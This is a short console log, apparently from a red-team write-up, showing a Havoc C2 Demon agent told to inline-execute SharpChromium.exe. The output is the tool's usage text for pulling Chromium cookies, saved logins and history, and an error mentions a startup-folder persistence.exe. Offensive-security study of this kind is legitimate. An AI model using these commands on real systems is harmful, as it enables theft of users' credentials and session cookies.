 15/12/2023 12:49:34 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpChromium.exe
[*] [F86092D1] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpChromium.exe
[+] Send Task to Agent [164 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [884 bytes]:
[X] Invalid argument passed: menu\programs\startup\persistence.exe
Usage:
.\SharpChromium.exe arg0 [arg1 arg2 ...]
Arguments:
all - Retrieve all Chromium Cookies, History and Logins.
full - The same as 'all'
logins - Retrieve all saved credentials that have non-empty passwords.
history - Retrieve user's history with a count of each time the URL was
visited, along with cookies matching those items.
cookies [domain1.com domain2.com] - Retrieve the user's cookies in JSON format.
If domains are passed, then return only
cookies matching those domains. Otherwise,
all cookies are saved into a temp file of
the format "%TEMP%\$browser-cookies.json"